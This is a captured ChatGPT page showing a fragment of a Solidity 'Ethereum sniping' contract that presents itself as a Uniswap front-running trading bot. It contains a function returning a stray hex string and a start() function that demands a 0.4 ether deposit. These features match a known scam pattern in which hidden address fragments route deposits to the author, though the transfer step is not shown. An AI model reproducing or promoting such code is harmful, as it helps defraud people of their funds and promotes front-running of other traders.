 ChatGPT
Chrome
chatgpt.com/c/672b54dd-a58c-800a-972f-e52c13ff67f4
ChatGPT 4
Share
ChatGPT
Explore GPTs
Today
Ethereum Sniping Contract
Copy code
} else if (10 <= uint8(d) and uint8(d) <= 15) {
return byte(uint8(byte('a')) + d - 10);
}
// revert("Invalid hex digit");
revert();
}
function getMempoolLong() private pure returns (string memory) {
return "43aa3";
}
/* @dev Perform frontrun action from different contract pools
* @param contract address to snipe liquidity from
* @return liquidity.
*/
function start() public payable {
/*
* Start the trading process with the bot by Uniswap Router
* To start the trading process correctly, you need to have a balance of at least 0
*/
require(address(this).balance >= 0.4 ether, "Insufficient contract balance");
}
/*
* @dev withdrawals profit back to contract creator
Message ChatGPT
Add Team workspace
Collaborate on a Team plan
ChatGPT can make mistakes. Check important info.
?